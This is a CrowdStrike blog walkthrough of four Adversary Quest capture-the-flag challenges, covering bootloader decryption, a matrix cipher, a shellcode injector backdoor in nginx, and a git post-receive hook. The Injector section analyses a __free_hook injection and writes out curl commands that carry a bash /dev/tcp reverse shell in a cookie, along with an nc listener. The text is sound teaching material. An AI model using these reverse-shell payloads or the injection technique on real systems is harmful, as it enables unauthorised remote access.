


![Helping Non-Security Stakeholders Understand ATT&CK in 10 Minutes or Less [VIDEO]](https://assets.crowdstrike.com/is/image/crowdstrikeinc/video-ATTCK2-1?wid=530&hei=349&fmt=png-alpha&qlt=95,0&resMode=sharp2&op_usm=3.0,0.3,2,0)
![Qatar’s Commercial Bank Chooses CrowdStrike Falcon®: A Partnership Based on Trust [VIDEO]](https://assets.crowdstrike.com/is/image/crowdstrikeinc/Edward-Gonam-Qatar-Blog2-1?wid=530&hei=349&fmt=png-alpha&qlt=95,0&resMode=sharp2&op_usm=3.0,0.3,2,0)


?wid=2048&hei=1350&fmt=png-alpha&qlt=95,0&resMode=sharp2&op_usm=3.0,0.3,2,0)


At the end of January 2021, the CrowdStrike Intelligence Advanced Research Team hosted our first-ever Adversary Quest. This “capture the flag” event featured 12 information security challenges in three different tracks: eCrime, Hacktivism and Targeted Intrusion. In the Hacktivism track, players were pitted against SPACE JACKAL, a fictional Hacktivism adversary with a strong opinion on source code indentation. Their objective was described as follows: Not to be confused with spaceflight enthusiasts, SPACE JACKAL have very strict opinions on source code indentation. Brought together by their unbounded hate for ASCII character 9, they will not rest until the last tab stop has been eradicated from the face of the internet. Part 1 of this three-part blog series covered the challenges in the eCrime track. This blog, Part 2, provides a walkthrough of the four challenges in the Hacktivism track: The Proclamation, Matrix, Injector and Tab-Nabbed.
Challenge 1: The Proclamation
The SPACE JACKAL track started off with an unknown binary file that emerged from the deep dark web: A mysterious file appeared on a deep dark web forum. Can you figure out what we can't see right now? This is a steganography challenge that also requires skills in reverse engineering.
Initial Analysis
The challenge consists of a file proclamation.dat. This file (512 byte) contains a simple self-written bootloader.
$ sha256sum proclamation.dat
0b774b861ff5e4eb6e67d2fe7d2fc323465ca3896a05b323fb66d3ac1976d331  proclamation.dat

$ file proclamation.dat
proclamation.dat: DOS/MBR boot sector
The bootloader can be executed in Qemu as follows: $ qemu-system-x86_64 -drive format=raw,file=proclamation.dat When executed, the following message is displayed on the screen:
Hello. We are looking for highly intelligent
individuals. To find them, we have devised
a test.

There is a message hidden in this bootloader.

Find it, and it will lead you on the road to
finding us. We look forward to meet the
few that will make it all the way through.

Good luck, and remember:
    We love spaces much more than tabs!
The Bootloader: Reverse Engineering
Since the file contains x86 instructions, we can use $ ndisasm proclamation.dat to disassemble the bootloader. Basically, the file starts with the instructions for the bootloader (starting at 0x000), followed by a block of unknown data (starting at 0x064) and the postfix of any bootloader, 0x55aa (starting at 0x1fe). The bootloader starts by initializing its execution: The first instruction mov sp, 0x2000 allocates 8KB of stack space. The next block initializes the screen, as can be seen in our annotated disassembly:  The second block of instructions moves the cursor:
  The third block processes and prints the data:

The Encrypted Message
The message that is shown when we run the bootloader is stored within the file in encrypted form and decrypted on the fly to print. But there is one printable string — a hint — inside the binary:
$ strings proclamation.dat
you're on a good way.
Looking at the disassembly we have already revealed, the instructions that decrypt the ciphertext start at 0x02c. It's an implementation of a linear congruential generator (LCG). The generator is seeded with the value 0x9 (two instructions at position 0x01f), and each subsequent byte (stored in edx) is generated based on its previous value: edx = ((edx << 0x02) + 0x42) & 0xff In addition, the code that prints characters stops when a null byte is reached. Investigating the printed plaintext and the ciphertext will reveal that the ciphertext is larger than the plaintext and there is data in addition to the hint seen above, which is not printed. The dd command can be used to extract the relevant block of data stored at the offset following the instructions:
 (Click to enlarge)
Knowing the encryption scheme, we can implement a tool to decrypt the data:  This script already reveals the flag, which is not printed by the bootloader due to the null byte just in front of it:
  We only learned later that our LCG reaches a fixed point after a few iterations, meaning that the key stream degraded to only a single byte that was XORed against most of the message. This meant that the challenge could also be solved very quickly by simply XORing the bootloader with every possible byte value and looking for flags in the results.
Challenge 2: Matrix
Challenge 2 is framed such that we have identified a Tor hidden service that hosts our fictional adversary’s forum on the dark web: With the help of your analysis, we got onto the trail of the group and found their hidden forum on the Deep Dark Web. Unfortunately, all messages are encrypted. While we believe that we have found their encryption tool, we are unsure how to decrypt these messages. Can you assist? When players browse to the adversary’s website, they’ll see the following encrypted messages:  Luckily, an encryption tool is provided as part of the challenge. The tool is a Python script called
 crypter.py.
Encryption Script
This script receives a plaintext (or a ciphertext) and a key and encrypts (or decrypts) the input. The decryption mechanism relies on the same function as the encryption mechanism. The challenge also presents three ciphertext messages (via the Tor Hidden Service Forum) encrypted with an unknown key. The goal is to decrypt the messages without knowing the key or to derive the key and use the decryption mechanism provided by the script itself. crypter.py implements two functions, C(K, M) and U(K). C(K, M) is the encryption and decryption routine. For decryption, the decryption key is passed in the first argument, and the encrypted message in the second argument. If the function C is used for encryption, the outcome of U(K) is used as the key and the plaintext is passed in the second argument. The function U(K) computes the mathematical inverse of K where K (a list) is interpreted as a 3x3 matrix. For example, K = <1,2,3,4,5,6,7,8,9> is interpreted as the following 3x3 matrix:
< 1 2 3 >< 4 5 6 >< 7 8 9 >
The inverse of K is a matrix K' where K * K' = 1. Likewise, the first argument K of C(K, M) is interpreted as a matrix as well. The argument M of the function C is a bytes object that gets padded with null bytes to a length that is a multiple of 3, and is then divided into chunks of 3 bytes. Each chunk is interpreted as a vector and multiplied with K using matrix-vector multiplication. Noteworthy is that the script adds the prefix “SPACEARMY” to any message before encrypting it with the function C, and also validates that any decrypted message starts with that prefix. We therefore know at least the first 9 plaintext bytes for any given ciphertext. With this information, there are now two reasonable methods to decrypt the messages without a key. One strategy is to invert the encryption operation to derive the key, and the other is to use a theorem prover (e.g., Z3) to solve the encryption equation.
Encryption: Mathematical Operations
For both methods, we need to understand how the encryption algorithm works. Let us define: The encryption key :
     < k1 k2 k3 >
k := < k4 k5 k6 >
     < k7 k8 k9 >
The known plaintext prefix:
     < S P A >
p := < C E A >
     < R M Y >
The ciphertext:
     < c1 c2 c3 >
c := < c4 c5 c6 >
     < c7 c8 c9 >
The function C() in crypter.py, when used for encryption, receives inv(k) as key K (let's denote that as k') and (at least) p as plaintext message M. The plaintext is broken up into three vectors of length 3 each:
p1 =Each vector is multiplied (regarding the residual class ringZ/mod 256) withk'. For example:
k’ * p1 = k' *Therefore, the encryption of the first 9 plaintext bytes (=
C(inv(k), p)) can be described as a matrix-matrix multiplication:k' * transpose(p) = transpose(c)
Inverting the Encryption Operation
With these theorems, the key k can be derived given a ciphertext c and the known plaintext prefix p:
    k' * transpose(p) = transpose(c)
<=> inv(k) * transpose(p) = transpose(c)
<=> transpose(inv(k) * transpose(p)) = transpose(transpose(c))
<=> transpose(inv(k) * transpose(p)) = c
<=> transpose(transpose(p)) * transpose(inv(k)) = c
<=> p * transpose(inv(k)) = c

<=> inv(p * transpose(inv(k))) = inv(c)
<=> inv(transpose(inv(k))) * inv(p) = inv(c)
<=> inv(inv(transpose(k))) * inv(p) = inv(c)
<=> transpose(k) * inv(p) = inv(c)
<=> transpose(k) * inv(p) * p = inv(c) * p
<=> transpose(k) = inv(c) * p
Solution: Decryption

$ echo "259F8D014A44C2BE8FC50A5A2C1EF0C13D7F2E0E70009CCCB4" \
       "C2ED84137DB4C2EDE078807E1616C266D5A15DC6DDB60E4B73" \
       "37E851E739A61EED83D2E06D618411DF61222EED83D2E06D61" \
       "2C8EB5294BCD4954E0855F4D71D0F06D05EE" | python3 solution.py
<*> reading ciphertext from stdin
<*> derived key: b'SP4evaCES'
<*> plaintext prefix is correct. plaintext:
Good job!

 040 == 32 == 0x20

CS{if_computers_could_think_would_they_like_spaces?}
The last line of the entry gives us the flag. Challenge 3: Injector
The third challenge of the SPACE JACKAL track is called “Injector.” The challenge description revealed the fictional adversary had been recruiting, and reads as follows:run.sh and a QEMU image named art_ctf_injector_local.qcow2:
The shell script prepares the terminal before starting a running snapshot of the virtual machine image using QEMU. Additionally, it forwards TCP ports 3322 and 4321 of the host to the virtual machine. When run, the user is presented with a root shell on the VM:$ tar Jxvf injector.tar.xz
injector/
injector/run.sh
injector/art_ctf_injector_local.qcow2
$ sha256sum injector/art_ctf_injector_local.qcow2
168c34df9534252ad1fc025fa4491269d3788bc728c2eafe80cc3aabb988da40 injector/art_ctf_injector_local.qcow2
The alleged backdoor could either be located in memory or on disk (or both). While memory forensics can be challenging, it makes sense to analyze the file system first and hope to find a first clue there. To make sure that no running backdoor hides any of its files by filtering file system access, we can stop the VM and mount the QCOW2 image by using $ ./run.sh
Restoring snapshot compromised (art_ctf_injector_local.qcow2)
Press Return...
root@injector-local:~# id
uid=0(root) gid=0(root) groups=0(root)
qemu-nbd:
When analyzing the file system, a suspicious Bash script can be found at # modprobe nbd
# qemu-nbd --connect=/dev/nbd0 art_ctf_injector_local.qcow2
# mount /dev/nbd0p2 rootfs/
# ls -la rootfs/
total 88
drwxr-xr-x. 19 root root 4096 Dec 21 17:20 .
drwxr-xr-x. 4 user user 4096 Feb 15 17:45 ..
lrwxrwxrwx. 1 root root 7 Oct 22 15:58 bin -> usr/bin
drwxr-xr-x. 3 root root 4096 Dec 17 16:16 boot
drwxr-xr-x. 2 root root 4096 Dec 17 15:59 cdrom
drwxr-xr-x. 4 root root 4096 Oct 22 16:00 dev
drwxr-xr-x. 92 root root 4096 Jan 13 20:11 etc
drwxr-xr-x. 2 root root 4096 Jan 13 20:00 home
<...>
/tmp/.hax/injector.sh:
Inspecting the file shows that variables and function names don’t appear to have descriptive names but are just nonsensical strings. That, combined with the fact that the script uses root@injector-local:~# ls -la /tmp
total 48
drwxrwxrwt 12 root root 4096 Feb 15 13:56 .
drwxr-xr-x 19 root root 4096 Dec 21 16:20 ..
drwxrwxrwt 2 root root 4096 Jan 13 19:13 .font-unix
drwxr-xr-x 2 root root 4096 Jan 13 19:15 .hax
drwxrwxrwt 2 root root 4096 Jan 13 19:13 .ICE-unix
<...>
root@injector-local:~# ls -la /tmp/.hax
total 12
drwxr-xr-x 2 root root 4096 Jan 13 19:15 .
drwxrwxrwt 12 root root 4096 Feb 15 13:56 ..
-rwxr-xr-x 1 root root 2860 Jan 13 19:15 injector.sh
grep to extract libc addresses from of /proc/<pid>/maps strengthens the assumption that the script is almost certainly not legitimate: (Click to enlarge) To gain a better understanding of what exactly the script does, the code was analyzed function-wise while renaming the randomized variable and function names with sensible values. This is, of course, an iterative process and the final result of our analysis was distilled into the following
 sed command, which renames the random function and variable names back to their perceived function:
$ sed \
-e 's/QueSh8yi/write_proc/g' \
-e 's/xeiCh4xi/decode/g' \
-e 's/roth8Kai/p64le/g' \
-e 's/ieph2Oon/resolve_symbol/g' \
-e 's/ia5Uuboh/main/g' \
-e 's/go7uH1yu/PID/g' \
-e 's/ih9Ea1se/LIBC_TMP/g' \
-e 's/Teixoo1Z/LIBC_START/g' \
-e 's/cu1eiSe9/LIBC_PATH/g' \
-e 's/ojeequ9I/replace_pattern/g' \
-e 's/HeiSuC5o/SHELLCODE/g' \
-e 's/Que2vah0/SHELLCODE_SIZE/g' \
-e 's/Iek6Joyo/LIBC_END_EXEC/g' \
-e 's/Thee6ahB/LIBC_SC_ADDR/g' \
/tmp/.hax/injector.sh
After renaming function and variable names, the script is deobfuscated almost completely. The only exceptions are four Base64-encoded strings. From the already established context it becomes clear, that these strings are expected to contain libc symbol names which then get resolved to their respective addresses:
eo0oMaeL=$((LIBC_START+$(resolve_symbol $LIBC_PATH $(decode H4sIAAAAAAAAA4uPTytKTY3PyM/PBgDwEjq3CwAAAA==))))
de0fie1O=$((LIBC_START+$(resolve_symbol $LIBC_PATH $(decode H4sIAAAAAAAAAyuuLC5JzQUAixFNyQYAAAA=))))
EeGie9qu=$((LIBC_START+$(resolve_symbol $LIBC_PATH $(decode H4sIAAAAAAAAA0srSk0FAMjBLk0EAAAA))))
Eeko2juZ=$((LIBC_START+$(resolve_symbol $LIBC_PATH $(decode H4sIAAAAAAAAA8tNzMnJT44vLU5MykmNL86sSgUA3kc6ChIAAAA=))))
The decode() function simply decodes the Base64 input and decompresses it using gzip:
decode() {
    echo "$1" | base64 -d | gzip -d
}
By
invoking decode() manually, we can obtain the obfuscated symbol names easily:
$ decode H4sIAAAAAAAAA4uPTytKTY3PyM/PBgDwEjq3CwAAAA==
__free_hook
$ decode H4sIAAAAAAAAAyuuLC5JzQUAixFNyQYAAAA=
system
$ decode H4sIAAAAAAAAA0srSk0FAMjBLk0EAAAA
free
$ decode H4sIAAAAAAAAA8tNzMnJT44vLU5MykmNL86sSgUA3kc6ChIAAAA=
malloc_usable_size
Thus, the sed deobfuscation command can be extended as follows:
$ sed \
-e 's/QueSh8yi/write_proc/g' \
<...>
-e 's/Thee6ahB/LIBC_SC_ADDR/g' \
-e 's/eo0oMaeL/LIBC_FREE_HOOK_ADDR/g' \
-e 's/de0fie1O/LIBC_SYSTEM_ADDR/g' \
-e 's/EeGie9qu/LIBC_FREE_ADDR/g' \
-e 's/Eeko2juZ/LIBC_MALLOC_USABLE_SIZE_ADDR/g' \
/tmp/.hax/injector.sh
Executing this final command yields a fully deobfuscated version of the injector script:
 (Click to enlarge)
Studying the script suggests that it is a pretty straightforward implementation of a shellcode injector that injects shellcode into an arbitrary process. The process to inject into is specified by supplying its process ID (PID) as the first command line argument. The assembly code is injected at the very end of the libc’s (first) executable segment in the target process. Before the code is injected, the SHELLCODE template within the script is modified a few times by replacing dummy pointers:
‘\x41’*8is replaced by the address of libc’smalloc_usable_size()function‘\x42’*8is replaced by the address of libc’sfree()function‘\x43’*8is replaced by the address of libc’ssystem()function‘\x44’*8is replaced by the address of libc’s __free_hook variable‘\x55’*8is replaced by the address at which the shellcode is injected
After the shellcode is injected, the __free_hook variable of libc is overwritten with the address of the injected shellcode. The __free_hook variable is declared in glibc with the following function pointer signature: void (*__free_hook)(void *ptr, const void *caller); It is a (deprecated) glibc feature that allows specifying a hook function that is invoked each time free() is called. In our case, that means that our injected shellcode function is called as a function. It receives the pointer void *ptr that is to be freed and the pointer const void *caller — that points to the code that called free() — as function arguments. With that information at hand, we can now reverse engineer the shellcode, identify the backdoor and finally scout the running snapshot for the backdoored process. The shellcode can be disassembled and decompiled quite well using Ghidra and selecting x86-64-gcc as language. After labeling the dummy pointers according to the replacement scheme known from the shell script and overriding the signatures of malloc_usable_size(), system() and the injected __free_hook, Ghidra outputs the following decompiled code:  While this is certainly not a perfect decompilation, it already gives a pretty good impression of what the shellcode is doing:
- The shellcode detects the size of the buffer, that is to be freed by using
malloc_usable_size(). - The
__free_hookis disabled by setting it toNULL. - If the usable buffer size is less than 6, shellcode just frees the buffer and re-enables the hook.
- If the usable size is 6 or more, the shellcode scans the buffer content for the character sequence
cmd{. If it is found, the remaining buffer is scanned until the character}is found. - All characters enclosed by the curly brackets must be in the range <0x20, 0x7e>, which represents printable ASCII characters. Otherwise, the buffer in question is freed and no further action is taken.
- Once the closing bracket is found, it is replaced by a null byte and the string that was enclosed by the brackets is passed to
system(). - After returning from
system(), the buffer is freed and the hook is re-enabled.
Now that we know what the shellcode and the backdoor do, we can go on and find out which process it was injected into. Since the challenge suggests that the backdoor needs to be accessed over the network, we investigate all processes that have listening sockets bound to non-loopback interfaces:  This leaves us with
 dhclient (PID 591), sshd (PID 377) and nginx (PID 380) as candidates. We can automate the process of dumping the process memory by reusing some of the original injector’s shell commands:
 (Click to enlarge)
The script code iterates over the process candidates, finds the executable segment of their libc and dumps the last 201 bytes from it - this is exactly the size of the binary shellcode we extracted earlier. It will print the following output:
 (Click to enlarge)
The output for PID 380 clearly shows that the shellcode had been injected into the nginx process associated with that PID. Now all that’s left to do is finding a way to make Nginx allocate (and later free) a buffer that it fills with data that we control. We can take two approaches: Either we analyze the Nginx code or we try to make an educated guess based on our understanding of how HTTP parsers written in C typically work. HTTP headers and HTTP cookies often present ideal candidates for such types of allocations as their keys and values are likely to be copied to dynamically allocated memory during HTTP request parsing. Once the connection is closed or the request is processed, the memory would get freed again. We can test our hypothesis on our local VM instance by executing the following cURL command on the QEMU host:
$ curl -I -b 'foo=cmd{touch /tmp/x}' 0:4321
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
<...>
This sends a cookie named foo with a value of cmd{touch /tmp/x} to Nginx inside the QEMU VM. If the value cmd{touch /tmp/x} is in fact copied to a dynamically allocated buffer, the command inside should get executed when the buffer is freed again. After sending the request, we can verify that the file /tmp/x has indeed been created inside the QEMU VM:
root@injector-local:~# ls -la /tmp/x
-rw-rw-rw- 1 www-data www-data 0 Feb 22 15:29 /tmp/x
It seems that our assumptions were accurate. Next, we can start a listener on port 4141 on a host controlled by us and try to get a connect-back shell:
# nc -lvnp 4141
Listening on 0.0.0.0 4141
As a naive approach, we try to execute bash -i>/dev/tcp//4141 0>&1, which should give us a Bash-based connect-back shell:
$ curl -I -b 'foo=cmd{bash -i>/dev/tcp//4141 0>&1}' 0:4321
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
<...>
Unfortunately, no connection to our listener is established. This is due to the system() implementation, which internally uses the shell /bin/sh to execute the provided command. In the provided image, this path is symlinked to /bin/dash and the Dash shell does not implement Bash’s network redirections via /dev/tcp. However, this problem can be fixed easily, by executing Bash first and passing it our payload to be executed directly by specifying it as the argument for the -c flag:
$ curl -I -b 'foo=cmd{bash -c "bash -i>/dev/tcp//4141 0>&1"}' 0:4321
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
This time, we actually receive a connect-back shell connection on our listener:
# nc -lvnp 4141
Listening on 0.0.0.0 4141
Connection received on  30066
To solve the challenge, the hostname in the cURL command must be replaced with the hostname injector.challenges.adversary.zone from the challenge description, so that the command becomes:
$ curl -I -b 'foo=cmd{bash -c "bash -i>/dev/tcp//4141 0>&1"}' injector.challenges.adversary.zone:4321
HTTP/1.1 403 Forbidden
<...>
On the listener, we now get a shell from the live system that hosts the flag:  We can see that
 /flag and /flag.txt are both symlinked to /home/user/flag.txt and the content of that file, CS{fr33_h00k_b4ckd00r}, aligns nicely with what we experienced in this challenge.
Challenge 4: Tab-Nabbed
In the fourth challenge of the SPACE JACKAL track, our fictional hacktivists took control of a git repository. The challenge situation was described as follows: Good job! Your work helped us avert greater damage at the victim. Unfortunately the group came back and infiltrated another host. This time they hacked into the customer's central git repository host, installed a hook that enforces their source code indentation ideology and kicked the legitimate admins out. Before the admins lost access they were able to create a snapshot. With their consent, can you find a way back into the host at: tabnabbed.challenges.adversary.zone:23230 Players were provided with an archive file githost.tar.xz, containing developers.key and githost.qcow2.
Investigating the Snapshot
We can mount and investigate the second partition of the qcow2.
$ file githost.qcow2
githost.qcow2: QEMU QCOW2 Image (v3), 10737418240 bytes
$ sudo modprobe nbd max_part=8
$ sudo qemu-nbd --connect=/dev/nbd0 ./githost.qcow2
$ sudo mkdir /mnt/tabnabbed
$ sudo mount /dev/nbd0p2 /mnt/tabnabbed
The folder home/git (within /mnt/tabnabbed) reveals a gitolite instance and the folder repositories. This folder contains two git repositories: the typical gitolite-admin.git and hashfunctions.git. Inside hashfunctions.git we can find a custom post-receive git hook:  This script modifies all incoming updates. The function
 p() clones the repository hashfunctions.git to a temporary folder, stores the author and the message of the latest commit and calls the function d(). This function iterates over each file of the cloned repository and uses the function file_desinfect() to replace their contents. That function uses the binary executable /detab to generate the new file content.
Analysing the Binary
Initial exploration reveals that detab replaces tabs with spaces:
$ echo "\ta" | hexdump -C
00000000  09 61 0a                                          |.a.|
$ echo "\ta" | ./detab | hexdump -C
00000000  20 20 20 20 61 0a                                 |    a.|
